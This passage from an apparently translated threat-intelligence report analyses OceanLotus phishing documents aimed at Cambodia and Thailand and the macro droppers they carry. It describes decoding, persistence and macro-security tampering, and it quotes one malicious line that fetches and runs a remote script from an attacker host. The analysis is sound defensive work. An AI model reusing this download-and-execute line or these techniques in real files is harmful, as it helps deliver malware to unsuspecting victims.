

When you click on the update, even if you are disconnected from the Internet, the download progress bar will appear.



This is the fake interface the attacker drew:



Similarly, in the following chapters, this batch of MacOS samples targeted at Vietnam were extended for analysis.

# Cambodia

Here is this year's latest attack on Cambodia by OceanLotus, called "report-no.0162(02 Pages).doc."

The sample operation process is shown in the following figure:





The samples associated by homology are as follows:



The associated sample for the Cambodia attack Request Comment on uyfc.doc.

The UYFC is actually a Cambodian youth federation, the I UYFC ngo, which attacks people who might be associated with the conference.



Document screenshot:



No.039714(cdri).doc



It is clear that the attack on Cambodia also used OHN macros.

In addition to scanning documents, last year hilina also Scanned Cambodia using MacOS samples. Related sample: "Scanned Investment report-july 2018.zip"

# Thailand

The typical examples of attacks by OceanLotus against Thailand since 2019 are as follows



It is named Form\_Provisional Agenda of the ASEAN Senior Officials Preparatory Meeting.

Actually, the meeting was successfully held in Thailand on April 6, 2019. From the creation time and upload time of the document (2019-03-22), it can be seen that OceanLotus has a strong ability to obtain current affairs and a long preparatory cycle.

> During the meeting, the ASEAN 10 countries and eight dialogue partner countries including Australia, China, India, Japan, South Korea, New Zealand, Russia and the United States jointly reviewed the report of the ADSOM Working Group: the ASEAN Secretariat's report on past ASEAN development and submission The contents of the ASEAN Defense Ministers Extended Meeting (ADMM) held in Thailand at the end of this year. The meeting focused on the latest developments in the three-year (2016-2018) expert working group of the ASEAN Defense Ministers Extension, including humanitarian assistance, disaster relief, maritime security, military medicine, counter-terrorism, peacekeeping operations and cybersecurity.

The second document, Program Retreat, may target the military, but the broader meaning of the name does not make the attacker's heart sink.

Besides, the document contents of the two files in the above table are the same. The following is the screenshot after restoring the shellcode font in the document:



It also USES OHN macros.

# Sample Analysis

# MSO Macro Documents

The "MSO macro" of OceanLotus has commonality. We analyzed one sample, and it can be seen that the extracted macro code is as follows:

First it adds the Data through the Data variable, and then after base64 decryption, decrypts the VBS code, releases it into the msohtml.log, and copies wscript. Exe into Windows \SysWOW64\msohtml.exe:



Execute the msohtml.log script by copying msohtml.exe (that is, wcript.exe), as shown in the figure below:



### And create scheduled tasks:



The contents of the msohtml.log script are as follows. It will execute the data in the cs array after xor 518:



The decrypted script, as shown in the figure, will execute the malicious code after the elements in the cs array xor 415:



After decryption of malicious code as shown in figure: will be downloaded from <https://open.betaoffice.net/cvfemale.png> code and execution.

> On Error Resume Next : set AEEVirAehEsZCIvyURUVdafL = GetObject("script:https://open.betaoffice.net/cvfemale.png")

# OHN Macro Documents

Extract the macro code from the sample, open the word document, it will prompt to enable the macro, after enabling the macro will execute this function:



Then it will copy its office document to temp and name it random, as shown in the figure:



Then modify the security of the registry macro:



Take the data in the last five paragraphs of the total number of paragraphs (5 paragraphs in total, 2 blank lines, 3 with hex data), convert it from hex to bin, add it to the macro code of the new file, and then set the x\_N0th1ngH3r3 method to execute the macro code after 1 second:

5/9/2019 **5/9/2019** 



The format file is 1 pound text, which cannot be seen by the naked eye, as shown in the figure:



The first paragraph clears the data after formatting:



After the data is converted into bin, it will be converted into the second macro code, and the first macro code will execute the x\_N0th1ngH3r3 function, as shown in the figure:



Execute the macro code of penultimate paragraph 3 in the same way, as shown in the figure:





It also starts with this function:

